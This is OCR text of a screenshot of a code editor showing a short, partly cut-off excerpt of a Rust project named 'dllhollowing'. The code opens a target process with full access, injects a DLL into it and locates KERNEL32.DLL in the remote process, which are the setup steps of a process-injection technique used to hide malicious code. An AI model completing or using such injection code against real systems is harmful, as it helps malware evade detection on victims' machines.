 File Edit Selection View Go Run Terminal Help
main.rs - dllhollowing - Visual Studio Code
EXPLORER
DLLHOLLOWING
src
main.rs 9+
target
.gitignore
Cargo.lock
Cargo.toml
OUTLINE
TIMELINE
main.rs 9+
src > main.rs > main
235 let ep: isize= GetAddressOfEntryPoint(buffer.clone());
236 println!("ep: {:x?}",ep);
237
238 let prochandle: *mut c_void = OpenProcess(dwDesiredAccess: PROCESS_ALL
239 DllInject(prochandle, dllpath);
240 let ep: isize = GetAddressOfEntryPoint(buffer.clone());
241 println!("ep: {:x?}",ep);
242
243 let modules: HashMap<String, [isize; 2]> = GetAllModules64(pid as
244
245 println!("{:#x?}",modules);
246
247 let mut remotebase: isize = 0 as isize;
248 for i: &String in modules.keys(){
249 if i == "KERNEL32.DLL"{
250 remotebase = modules[i][0];
251 break;
252 }
253 }
254
0 169 rust-analyzer AppScan found 0 security issues.
Ln 250, Col 22 (9 selected) Spaces: 4 UTF-8 LF Rust
Search
44
ENG
IN
10:42
18-01-2023
1